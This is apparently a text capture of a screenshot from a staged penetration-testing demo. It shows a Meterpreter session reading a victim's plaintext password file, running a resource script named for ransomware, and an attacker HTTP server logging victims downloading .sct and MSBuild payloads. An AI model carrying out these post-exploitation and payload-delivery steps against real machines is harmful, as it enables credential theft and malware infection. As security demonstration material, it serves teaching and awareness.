 Applications Places Terminal
Tue 12:33
Terminal
File Edit View Search Terminal Help
40777/rwxrwxrwx 0 dir 2019-03-27 10:47:57 -0400 My Pictures
40777/rwxrwxrwx 0 dir 2019-03-27 10:47:57 -0400 My Videos
40777/rwxrwxrwx 0 dir 2020-06-02 21:41:46 -0400 Passwords
40555/r-xr-xr-x 4096 dir 2020-09-22 09:54:21 -0400 QqIKbAECtn
100666/rw-rw-rw- 402 fil 2019-03-27 10:50:23 -0400 desktop.ini
meterpreter > cd Passwords
meterpreter > ls
Listing: C:\Users\mariar.DEMO\Documents\Passwords
=================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 234 fil 2020-06-02 21:41:54 -0400 My Passwords.txt
meterpreter > cat My\ Passwords.txt
Facebook:
User: Maria.R@gmail.com
Password: MariaPassword1
Gmail:
user: Maria.R
Password: MyDogsName
Twitter:
User: @ceoBossMaria
Password: MothersMaidenName1
MyCompany E-Mail
User: Mariar
Password: SamePasswordAgain1meterpreter > resource powerware.rc
root@RDSHOW-V-ATTACKER: ~/Downloads/payload-server
File Edit View Search Terminal Help
root@RDSHOW-V-ATTACKER:~# cd Downloads/payload-server/
root@RDSHOW-V-ATTACKER:~/Downloads/payload-server# python server.py 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.0.103 - - [22/Sep/2020 12:23:43] "GET /payload.sct HTTP/1.1" 200 -
192.168.0.103 - - [22/Sep/2020 12:23:43] "HEAD /msbuild_nps.xml HTTP/1.1" 200 -
192.168.0.103 - - [22/Sep/2020 12:23:47] "GET /msbuild_nps.xml HTTP/1.1" 206 -
192.168.0.103 - - [22/Sep/2020 12:23:49] "GET /msbuild_nps.xml HTTP/1.1" 206 -
192.168.0.104 - - [22/Sep/2020 12:29:56] "GET /payload-mariar.sct HTTP/1.1" 200
-
192.168.0.104 - - [22/Sep/2020 12:30:17] "HEAD /msbuild_nps.xml HTTP/1.1" 200 -
192.168.0.104 - - [22/Sep/2020 12:30:20] "GET /msbuild_nps.xml HTTP/1.1" 206 -
192.168.0.104 - - [22/Sep/2020 12:30:22] "GET /msbuild_nps.xml HTTP/1.1" 206 -
Roberto Arico
2020-09-22 20:49:07